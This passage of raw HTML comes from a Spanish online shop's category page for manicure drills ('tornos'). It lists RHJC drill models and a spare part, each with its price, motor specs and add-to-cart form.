							<a href="/ofertas" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Ofertas</span>
																			</a>
																</li>
											</ul>
				</nav>
			</div>
		</div>
		<div id="sticky-cart-wrapper"></div>
	</div>

		<div id="_desktop_iqitmegamenu-mobile">
		<div id="iqitmegamenu-mobile"
			class="mobile-menu js-mobile-menu  h-100  d-flex flex-column">

			<div class="mm-panel__header  mobile-menu__header-wrapper px-2 py-2">
				<div class="mobile-menu__header js-mobile-menu__header">

					<button type="button" class="mobile-menu__back-btn js-mobile-menu__back-btn btn">
						<span aria-hidden="true" class="fa fa-angle-left  align-middle mr-4"></span>
						<span class="mobile-menu__title js-mobile-menu__title paragraph-p1 align-middle"></span>
					</button>
					
				</div>
				<button type="button" class="btn btn-icon mobile-menu__close js-mobile-menu__close" aria-label="Close"
					data-toggle="dropdown">
					<span aria-hidden="true" class="fa fa-times"></span>
				</button>
			</div>

			<div class="position-relative mobile-menu__content flex-grow-1 mx-c16 my-c24 ">
				<ul
					class="position-absolute h-100  w-100  m-0 mm-panel__scroller mobile-menu__scroller px-4 py-4">
					<li class="mobile-menu__above-content"></li>
						
		
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-7  js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link  												
											 
																				"  >
											 
												<i class="icon fa fa-align-justify mobile-menu__tab-icon"></i>
																						
											
										<span class="js-mobile-menu__tab-title ">Materiales</span>

																					</a>
										
										
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-32  js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link  												
											 
																				" href="https://cursos.siberian-nails.com"  >
																						
											
										<span class="js-mobile-menu__tab-title ">Cursos</span>

																					</a>
										
										
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-23  js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link  												
											 
																				" href="/content/14-oferta-formadora"  >
																						
											
										<span class="js-mobile-menu__tab-title ">Oferta Formadora</span>

																					</a>
										
										
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-27  js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link  												
											 
																				" href="https://www.siberian-nails.com/content/13-cuenta-profesional"  >
																						
											
										<span class="js-mobile-menu__tab-title ">Cuenta profesional</span>

																					</a>
										
										
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-36  js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link  												
											 
																				" href="/ofertas"  >
																						
											
										<span class="js-mobile-menu__tab-title ">Ofertas</span>

																					</a>
										
										
																														</li>
																		<li class="mobile-menu__below-content"> </li>
				</ul>
			</div>

			<div class="js-top-menu-bottom mobile-menu__footer justify-content-between px-4 py-4">
				

			<div class="d-flex align-items-start mobile-menu__language-currency js-mobile-menu__language-currency">

			
									


<div class="mobile-menu__language-selector d-inline-block mr-4">
    Español
    <div class="mobile-menu__language-currency-dropdown">
        <ul>
                                             </ul>
    </div>
</div>							

			
									

<div class="mobile-menu__currency-selector d-inline-block">
    EUR     €    <div class="mobile-menu__language-currency-dropdown">
        <ul>
                                                </ul>
    </div>
</div>							

			</div>


			<div class="mobile-menu__user">
			<a href="https://www.siberian-nails.com/mi-cuenta" class="text-reset"><i class="fa fa-user" aria-hidden="true"></i>
				
									Iniciar sesión
								
			</a>
			</div>


			</div>
		</div>
	</div>
</div>


    </div>



    <div id="mobile-header" class="mobile-header-style-2">
                    <div id="mobile-header-sticky">
    <div class="container">
        <div class="mobile-main-bar">
            <div class="row no-gutters align-items-center row-mobile-header">
                <div class="col col-mobile-logo">
                    
  <a href="https://www.siberian-nails.com/">
    <img class="logo img-fluid"
         src="https://www.siberian-nails.com/img/logo-1662484071.jpg"
                  alt="Siberian Nails"
         width="300"
         height="110"
    >
  </a>

                </div>
                <div id="mobile-btn-search" class="col col-auto col-mobile-btn col-mobile-btn-search">
                    <span  class="m-nav-btn" data-bs-toggle="dropdown" data-bs-display="static"><i class="fa fa-search" aria-hidden="true"></i>
                        <span>Search</span></span>
                    <div id="search-widget-mobile" class="dropdown-content dropdown-menu dropdown-mobile search-widget">
                        
                                                    
<!-- Block search module TOP -->
<form method="get" action="https://www.siberian-nails.com/module/iqitsearch/searchiqit">
    <div class="input-group">
        <input type="text" name="s" value=""
               placeholder="Buscar"
               data-all-text="Mostrar todos los resultados"
               data-blog-text="Blog post"
               data-product-text="Producto"
               data-brands-text="Marca"
               autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
               class="form-control form-search-control">
        <button type="submit" class="search-btn" aria-label="Search our catalog">
            <i class="fa fa-search"></i>
        </button>
    </div>
</form>
<!-- /Block search module TOP -->

                                                
                    </div>
                </div>
                <div class="col col-auto col-mobile-btn col-mobile-btn-account">
                    <a href="https://www.siberian-nails.com/mi-cuenta" class="m-nav-btn" aria-label="Login"><i class="fa fa-user" aria-hidden="true"></i>
                        <span>     
                                                            Iniciar sesión
                                                        </span></a>
                </div>
                
                                <div
                     class="col col-auto col-mobile-btn col-mobile-btn-cart ps-shoppingcart side-cart">
                    <div id="mobile-cart-wrapper">
                        <span id="mobile-cart-toogle" class="m-nav-btn" data-bs-auto-close="outside" data-bs-display="static" data-bs-toggle="dropdown"><i class="fa fa-shopping-bag mobile-bag-icon" aria-hidden="true"><span id="mobile-cart-products-count" class="cart-products-count cart-products-count-btn">
                                    
                                                                            0
                                                                        
                                </span></i>
                            <span>Carrito</span></span>
                        <div id="_mobile_blockcart-content" class="dropdown-menu-custom dropdown-menu"></div>
                    </div>
                </div>
                                <div class="col col-auto col-mobile-btn col-mobile-btn-menu col-mobile-menu-push">
                    <span class="m-nav-btn js-m-nav-btn-menu" data-bs-toggle="dropdown" data-bs-display="static"><i class="fa fa-bars" aria-hidden="true"></i>
                        <span>Menu</span></span>
                    <div id="mobile_menu_click_overlay"></div>
                    <div id="_mobile_iqitmegamenu-mobile" class="dropdown-menu-custom dropdown-menu"></div>
                </div>
            </div>
        </div>
    </div>
</div>            </div>



        
    </header>
    

    <section id="wrapper">
        
        
<div class="container">
<nav data-depth="3" class="breadcrumb">
                <div class="row align-items-center">
                <div class="col">
                    <ol>
                        
                            


                                 
                                                                            <li>
                                            <a href="https://www.siberian-nails.com/"><span>Inicio</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://www.siberian-nails.com/15-materiales"><span>Materiales</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <span>TORNOS</span>
                                        </li>
                                                                    

                                                    
                    </ol>
                </div>
                <div class="col col-auto"> </div>
            </div>
            </nav>

</div>
        <div id="inner-wrapper" class="container">
            
    
            
                
   <aside id="notifications">
        
        
        
      
  </aside>
              

            

                
    <div id="content-wrapper" class="js-content-wrapper">
        
        



    
    <section id="main">
        
    <div id="js-product-list-header">

        <h1 class="h1 page-title"><span>TORNOS</span></h1>

</div>

                                    

                        <div class="category-description category-description-top  hidden-sm-down"> <div class="rte-content"><p></p>
<h1 style="text-align:center;"></h1></div></div>
                
    

    
    
        


        <section id="products">
                            
                    <div id="">
                        
                    </div>
                
                <div id="">
                    
                        <div id="js-product-list-top" class="products-selection">
    <div class="row align-items-center justify-content-between small-gutters">
                    <div class="col col-auto facated-toggler"></div>
        
                                                                                                                            
        



                <div class="col view-switcher">
            <a href="https://www.siberian-nails.com/39-tornos?order=product.position.asc&productListView=grid" class="current js-search-link hidden-sm-down" data-button-action="change-list-view" data-view="grid"  rel="nofollow"><i class="fa-solid fa-grip" aria-hidden="true"></i></a>
            <a href="https://www.siberian-nails.com/39-tornos?order=product.position.asc&productListView=list" class=" js-search-link hidden-sm-down" data-button-action="change-list-view" data-view="list"  rel="nofollow"><i class="fa-solid fa-list" aria-hidden="true"></i></a>
        </div>
            
                    <div class="col col-auto">
            <span class="showing hidden-sm-down">
            Mostrando 1-24 de 84 artículo(s)
            </span>
                
                    
<div class="products-sort-nb-dropdown products-sort-order dropdown">
    <a class="select-title expand-more form-control" rel="nofollow" data-bs-toggle="dropdown" data-bs-display="static" aria-haspopup="true" aria-expanded="false" aria-label="Selector Ordenar por">
       <span class="select-title-name"> Relevancia</span>
        <i class="fa fa-angle-down" aria-hidden="true"></i>
    </a>
    <div class="dropdown-menu">
                                <a
                    rel="nofollow"
                    href="https://www.siberian-nails.com/39-tornos?order=product.price.desc"
                    class="select-list dropdown-item js-search-link"
            >
                Precio, de más alto a más bajo
            </a>
                                <a
                    rel="nofollow"
                    href="https://www.siberian-nails.com/39-tornos?order=product.price.asc"
                    class="select-list dropdown-item js-search-link"
            >
                Precio: de más bajo a más alto
            </a>
                                                            <a
                    rel="nofollow"
                    href="https://www.siberian-nails.com/39-tornos?order=product.position.asc"
                    class="select-list dropdown-item current js-search-link"
            >
                Relevancia
            </a>
                                <a
                    rel="nofollow"
                    href="https://www.siberian-nails.com/39-tornos?order=product.name.desc"
                    class="select-list dropdown-item js-search-link"
            >
                Nombre, Z a A
            </a>
                                <a
                    rel="nofollow"
                    href="https://www.siberian-nails.com/39-tornos?order=product.name.asc"
                    class="select-list dropdown-item js-search-link"
            >
                Nombre, A a Z
            </a>
            </div>
</div>



<div class="products-sort-nb-dropdown products-nb-per-page dropdown">
    <a class="select-title expand-more form-control" rel="nofollow" data-bs-toggle="dropdown" data-bs-display="static" aria-haspopup="true" aria-expanded="false">
        24
        <i class="fa fa-angle-down" aria-hidden="true"></i>
    </a>
        <div class="dropdown-menu">
        <a
                rel="nofollow"
                href=" https://www.siberian-nails.com/39-tornos?resultsPerPage=12"
                class="select-list dropdown-item js-search-link"
        >
            12
        </a>
        <a
                rel="nofollow"
                href=" https://www.siberian-nails.com/39-tornos?resultsPerPage=24"
                class="select-list dropdown-item js-search-link"
        >
            24
        </a>
        <a
                rel="nofollow"
                href=" https://www.siberian-nails.com/39-tornos?resultsPerPage=36"
                class="select-list dropdown-item js-search-link"
        >
            36
        </a>

        <a
                rel="nofollow"
                href=" https://www.siberian-nails.com/39-tornos?resultsPerPage=99999"
                class="select-list dropdown-item js-search-link"
        >
            Show all
        </a>
     </div>
</div>

                
            </div>
            </div>
</div>

                    
                </div>
                <button class="ver-filtro-cat" style="display:none"><i class="fa fa-filter" aria-hidden="true"></i> Filtrar </button>
                <div id="advanced-search-cat">
                    
                    
                    
                    
                    
                </div>

                <div id="">
                    
                        <div id="facets-loader-icon"><i class="fa fa-circle-o-notch fa-spin"></i></div>
                        <div id="js-product-list">
    <div class="products row products-grid">
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-5089         col-6 col-md-4 col-lg-3 col-xl-15     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="5089"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.siberian-nails.com/inicio/5089-torno-rhjc-119MT.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                                                    data-src="https://www.siberian-nails.com/11840-home_default/torno-rhjc-119MT.jpg"
                                src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                            
                                                alt="TORNO PARA MANICURA RHJC RENHE 119"
                        data-full-size-image-url="https://www.siberian-nails.com/11840-thickbox_default/torno-rhjc-119MT.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                                                                                                                            <picture>
                                                                                                <img

                                                                          src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                        data-src="https://www.siberian-nails.com/10224-home_default/torno-rhjc-119MT.jpg"
                                
                             
                                        width="236"
                                        height="305"
                                        alt="TORNO PARA MANICURA RHJC RENHE 119 2"
                                                                                class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                </picture>
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-bs-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Inicio</div>    

    
        
    


    
        <h2 class="h3 product-title">
            <a href="https://www.siberian-nails.com/inicio/5089-torno-rhjc-119MT.html">Torno RHJC 119 - MT 30K</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.siberian-nails.com/inicio/5089-torno-rhjc-119MT.html">RHJC</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.siberian-nails.com/inicio/5089-torno-rhjc-119MT.html">RENHE119-MT30K</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.siberian-nails.com/inicio/5089-torno-rhjc-119MT.html"> <span  class="product-price" content="179.5" aria-label="Precio">
                                                                            179,50 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.siberian-nails.com/inicio/5089-torno-rhjc-119MT.html">
ESPECIAL MANICURA
Escobillas    65 WATIOS     30.000RPM     2.6 N/CM 
Opción ideal para profesionales que buscan un aparato de prestaciones profesionales a un precio inmejorable.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-5089-0" >

                
            <form action="https://www.siberian-nails.com/carrito" method="post">

            <input type="hidden" name="id_product" value="5089">

           
                <input type="hidden" name="token" value="7cf6dc2e59c48bf1e34103abbd828ce1">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="36"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Comprar
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-4856         col-6 col-md-4 col-lg-3 col-xl-15     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="4856"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.siberian-nails.com/inicio/4856-torno-rhjc-119.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                                                    data-src="https://www.siberian-nails.com/9424-home_default/torno-rhjc-119.jpg"
                                src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                            
                                                alt="TORNO PARA MANICURA RHJC RENHE 119"
                        data-full-size-image-url="https://www.siberian-nails.com/9424-thickbox_default/torno-rhjc-119.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                                                                                                                            <picture>
                                                                                                <img

                                                                          src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                        data-src="https://www.siberian-nails.com/9426-home_default/torno-rhjc-119.jpg"
                                
                             
                                        width="236"
                                        height="305"
                                        alt="TORNO PARA MANICURA RHJC RENHE 119 2"
                                                                                class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                </picture>
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-bs-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-warning d-none product-last-items mt-2">
                                        <i class="fa fa-exclamation" aria-hidden="true"></i>
                                                     Últimas unidades en stock
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Inicio</div>    

    
        
    


    
        <h2 class="h3 product-title">
            <a href="https://www.siberian-nails.com/inicio/4856-torno-rhjc-119.html">Torno RHJC 119</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.siberian-nails.com/inicio/4856-torno-rhjc-119.html">RHJC</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.siberian-nails.com/inicio/4856-torno-rhjc-119.html">RENHE119</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.siberian-nails.com/inicio/4856-torno-rhjc-119.html"> <span  class="product-price" content="181.5" aria-label="Precio">
                                                                            181,50 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.siberian-nails.com/inicio/4856-torno-rhjc-119.html">
ESPECIAL MANICURA
Escobillas    65 WATIOS     35.000RPM     2.8 N/CM 
Opción ideal para profesionales que buscan un aparato de prestaciones profesionales a un precio inmejorable.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-4856-0" >

                
            <form action="https://www.siberian-nails.com/carrito" method="post">

            <input type="hidden" name="id_product" value="4856">

           
                <input type="hidden" name="token" value="7cf6dc2e59c48bf1e34103abbd828ce1">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="2"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Comprar
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-4842         col-6 col-md-4 col-lg-3 col-xl-15     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="4842"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.siberian-nails.com/inicio/4842-torno-rhjc-A3sense-white.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                                                    data-src="https://www.siberian-nails.com/12304-home_default/torno-rhjc-A3sense-white.jpg"
                                src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                            
                                                alt="TORNO RHJC A3 SENSES GARANTIA ESPAÑA OFICIAL"
                        data-full-size-image-url="https://www.siberian-nails.com/12304-thickbox_default/torno-rhjc-A3sense-white.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                                                                                                                            <picture>
                                                                                                <img

                                                                          src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                        data-src="https://www.siberian-nails.com/9393-home_default/torno-rhjc-A3sense-white.jpg"
                                
                             
                                        width="236"
                                        height="305"
                                        alt="TORNO RHJC A3 SENSES GARANTIA ESPAÑA OFICIAL 2"
                                                                                class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                </picture>
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-bs-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Inicio</div>    

    
        
    


    
        <h2 class="h3 product-title">
            <a href="https://www.siberian-nails.com/inicio/4842-torno-rhjc-A3sense-white.html">Torno RHJC RENHE SENSE A3 WHITE</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.siberian-nails.com/inicio/4842-torno-rhjc-A3sense-white.html">RHJC</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.siberian-nails.com/inicio/4842-torno-rhjc-A3sense-white.html">RSA3A</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.siberian-nails.com/inicio/4842-torno-rhjc-A3sense-white.html"> <span  class="product-price" content="217.8" aria-label="Precio">
                                                                            217,80 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.siberian-nails.com/inicio/4842-torno-rhjc-A3sense-white.html"> MANICURA
Escobillas    70 WATIOS     35.000RPM     3.0 N/CM 
Espectacular micromotor para manicura del segmento escobillas. Con sistema de cambio de rotación automático, pantalla indicadora con potenciómetro digital y una ergonomía y calidad de lápiz que te dejará boqueabierta.
</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-4842-0" >

                
            <form action="https://www.siberian-nails.com/carrito" method="post">

            <input type="hidden" name="id_product" value="4842">

           
                <input type="hidden" name="token" value="7cf6dc2e59c48bf1e34103abbd828ce1">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                                        >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Comprar
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-4867         col-6 col-md-4 col-lg-3 col-xl-15     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="4867"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.siberian-nails.com/recambios-y-serv-tecnico/4867-rhjc-a3-sense-componente-.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                                                    data-src="https://www.siberian-nails.com/10816-home_default/rhjc-a3-sense-componente-.jpg"
                                src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                            
                                                alt="RHJC Rec SOPORTE A3 SENSE"
                        data-full-size-image-url="https://www.siberian-nails.com/10816-thickbox_default/rhjc-a3-sense-componente-.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                                                                                                                            <picture>
                                                                                                <img

                                                                          src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                        data-src="https://www.siberian-nails.com/9446-home_default/rhjc-a3-sense-componente-.jpg"
                                
                             
                                        width="236"
                                        height="305"
                                        alt="RHJC Rec SOPORTE A3 SENSE 2"
                                                                                class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                </picture>
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-bs-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Recambios y Serv Técnico</div>    

    
        
    


    
        <h2 class="h3 product-title">
            <a href="https://www.siberian-nails.com/recambios-y-serv-tecnico/4867-rhjc-a3-sense-componente-.html">RHJC Rec SOPORTE A3 SENSE</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.siberian-nails.com/recambios-y-serv-tecnico/4867-rhjc-a3-sense-componente-.html">RHJC</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.siberian-nails.com/recambios-y-serv-tecnico/4867-rhjc-a3-sense-componente-.html">1408</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.siberian-nails.com/recambios-y-serv-tecnico/4867-rhjc-a3-sense-componente-.html"> <span  class="product-price" content="4.9" aria-label="Precio">
                                                                            4,90 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.siberian-nails.com/recambios-y-serv-tecnico/4867-rhjc-a3-sense-componente-.html">
REPUESTO RHJC REF 1408  (FOTO Nº24)
La garantía de este producto está garantizada por la empresa responsable en España de RHJC Elisium Tecnology SL.
Todos los artículos cuentan con garantía oficial de 12 meses así como soporte y servicio técnico para cualquier mantenimiento o reparación necesario
</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-4867-0" >

                
            <form action="https://www.siberian-nails.com/carrito" method="post">

            <input type="hidden" name="id_product" value="4867">

           
                <input type="hidden" name="token" value="7cf6dc2e59c48bf1e34103abbd828ce1">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="7"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Comprar
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-4850         col-6 col-md-4 col-lg-3 col-xl-15     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="4850"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.siberian-nails.com/inicio/4850-torno-rhjc-A3sense-carbono.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                                                    data-src="https://www.siberian-nails.com/9409-home_default/torno-rhjc-A3sense-carbono.jpg"
                                src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                            
                                                alt="TORNO RHJC A3 OFICIAL ESPAÑA"
                        data-full-size-image-url="https://www.siberian-nails.com/9409-thickbox_default/torno-rhjc-A3sense-carbono.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                                                                                                                            <picture>
                                                                                                <img

                                                                          src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                        data-src="https://www.siberian-nails.com/9408-home_default/torno-rhjc-A3sense-carbono.jpg"
                                
                             
                                        width="236"
                                        height="305"
                                        alt="TORNO RHJC A3 OFICIAL ESPAÑA 2"
                                                                                class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                </picture>
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-bs-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Inicio</div>    

    
        
    


    
        <h2 class="h3 product-title">
            <a href="https://www.siberian-nails.com/inicio/4850-torno-rhjc-A3sense-carbono.html">Torno RHJC RENHE SENSE A3 CARBONO</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.siberian-nails.com/inicio/4850-torno-rhjc-A3sense-carbono.html">RHJC</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.siberian-nails.com/inicio/4850-torno-rhjc-A3sense-carbono.html">RSA3AC</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.siberian-nails.com/inicio/4850-torno-rhjc-A3sense-carbono.html"> <span  class="product-price" content="222.64" aria-label="Precio">
                                                                            222,64 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.siberian-nails.com/inicio/4850-torno-rhjc-A3sense-carbono.html">
MANICURA
Escobillas    70 WATIOS     35.000RPM     3.0 N/CM 
Espectacular micromotor para manicura del segmento escobillas. Con sistema de cambio de rotación automático, pantalla c&lt;indicadora con potenciómetro digital y una ergonomía y calidad de lápiz que te dejará boqueabierta.
</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-4850-0" >

                
            <form action="https://www.siberian-nails.com/carrito" method="post">

